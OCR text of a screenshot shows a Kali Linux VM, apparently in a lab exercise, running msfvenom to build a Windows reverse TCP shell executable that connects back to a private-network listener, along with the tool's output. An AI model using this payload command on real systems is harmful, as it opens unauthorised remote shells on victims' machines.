 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:08
mahnoor@kali: ~
Final size of exe file: 73802 bytes
msf6 > msfvenom -p windows/shell/reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f exe > prompt.exe
[*] exec: msfvenom -p windows/shell/reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f exe > prompt.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 >
Mouse integration ...
Auto capture keyboard ...
KALI LINUX
"the quieter you become, the more you are able to hear"
$_
Right Ctrl
Type here to search
15°C Smoke
5:08 PM
12/31/2023
1